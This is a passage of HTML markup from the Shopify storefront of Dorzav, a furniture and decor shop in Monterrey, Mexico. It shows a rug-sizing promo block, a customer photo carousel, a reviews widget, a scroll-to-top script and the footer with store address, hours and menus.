          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20360060403864__image_with_text_mfBCFx color-background-1 global-media-settings media"
          
            style="padding-bottom: 99.81515711645103%;"
          
        ><img src="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500" alt="" srcset="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=165 165w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=360 360w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=535 535w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1070 1070w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500 1500w" width="1500" height="1497" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20360060403864__image_with_text_mfBCFx"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20360060403864__image_with_text_mfBCFx content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AbE1YNm8zd1luTGtKY__heading_6BKtYh
    h1
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6D388B;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="¿Qué Tamaño Elegir?"
  
>
  
  
  ¿Qué Tamaño Elegir?
  

  
</h2>













<style>
  
  .rich-text-block-AdExaV1RIWkpqUEtyS__text_HWafVF p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AdExaV1RIWkpqUEtyS__text_HWafVF rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Elegir el tapete perfecto no solo mejora la estética de tu hogar, sino que también define y delimita visualmente los espacios. Un tapete bien seleccionado aporta estilo, calidez y armonía a la decoración. En esta guía, descubrirás los mejores consejos para elegir el tamaño ideal de tapete para tu sala de estar o recámara, logrando un diseño funcional y atractivo.</p>
</div>














  <style>
    #Button-ASGJMUUM2aXlkU1g4U__button_NGEdLf {
      --icon-scale: 1.2em;
      --icon-spacing: 10px;
    }
    
    
    
    
  </style>
  <a
    id="Button-ASGJMUUM2aXlkU1g4U__button_NGEdLf"
    
      href="/blogs/noticias/el-tamano-perfecto-del-tapete-decorativo-para-tu-sala-o-recamara"
    
    class="button button--primary always-display"
  >
    <span class='button__label'>Mas Información</span>
  </a>





        </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
  
</style><div class="section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59 center
    
    h0  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6D388B;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Clientes Felices"
  
>
  
  
  Clientes Felices
  

  
</h2>

      </div>
    </div><div class="page-width desktop-full-page">
    <splide-component
      data-type="loop"
      data-autoplay="false"
      data-autoplay-speed="5"
      
        data-drag="free"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="4"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="0"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:4;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 4;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 5;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--20360060403864__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.css?v=95786925426059935411766550992" media="print" onload="this.media='all'">
  <script src="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.js?v=184391942624704761941766550992" defer="defer"></script><style data-shopify>.section-template--20360060403864__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060403864__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20360060403864__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20360060403864__related-products&product_id=7342054604952&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20360060403864__17581621713393e13f" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZjY1aUMyb0MrTFlXU__google_reviews_carousel_widget_block_LQmtUU" class="shopify-block shopify-app-block">



 <div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=dark
    data-type="carousel"
    data-autoscroll=true
    data-review-photos-type=small
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-transparency=1
    data-delay=5
    data-font=default
    data-has-shadow=false
    data-fluid-scrolling=false
    data-rating-type=stars
    data-emoji-type=0
    
></div>


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--20360060633240__1748120675fa226825" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__section_divider_mwxg4b" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20360060633240__section_divider_mwxg4b {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
    height: 0px;
  }
  .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
      height: 0px;
    }
    .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 18, 18, 18;
  }
  .bg-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20360060633240__section_divider_mwxg4b-top-padding color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20360060633240__section_divider_mwxg4b color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  <div class="section-divider__svg color-custom shape-color-sections--20360060633240__section_divider_mwxg4b">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20360060633240__section_divider_mwxg4b-bottom-padding color-custom shape-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--20360060633240__1748120684af3f2e63" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20360060633240__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20360060633240__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20360060633240__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--20360060633240__footer color-inverse gradient section-sections--20360060633240__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_wRaHqt {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_wRaHqt {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_wRaHqt">¡Ven y conócenos!</h2><div class="footer-block__details-content rte">
                      <p><strong>Plaza Santa Elena</strong></p><p><strong>1a Avenida 207, Local 213, Col Vista Hermosa, Monterrey, Nuevo León.</strong><br/><a href="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463" target="_blank" title="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463">Como llegar</a></p><p><strong>Tel/Whatsapp: (81)2746 1234</strong></p><p><strong>Lunes a Viernes de 11:00am- 7:00pm</strong></p><p><strong>Sábados 11:00am a 5:00pm</strong></p><p><strong>Domingo Solo con Cita</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_idWKyD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_idWKyD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_idWKyD">Menu Principal</h2><style>
                        .footer-block__details-content-link_list_idWKyD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_idWKyD list-unstyled"><li>
                            <a
                              href="/pages/salas-a-la-medida"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sala
                            </a>
                          </li><li>
                            <a
                              href="/collections/tapetes-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tapetes Decorativos
                            </a>
                          </li><li>
                            <a
                              href="/collections/iluminacion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Iluminación
                            </a>
                          </li><li>
                            <a
                              href="/collections/cuadros-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Decoración
                            </a>
                          </li><li>
                            <a
                              href="/collections/sillas-para-oficina"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Oficina
                            </a>
                          </li><li>
                            <a
                              href="/collections/comedor"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sillas y Bancos
                            </a>
                          </li><li>
                            <a
                              href="/blogs/noticias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Importantes</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envío
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
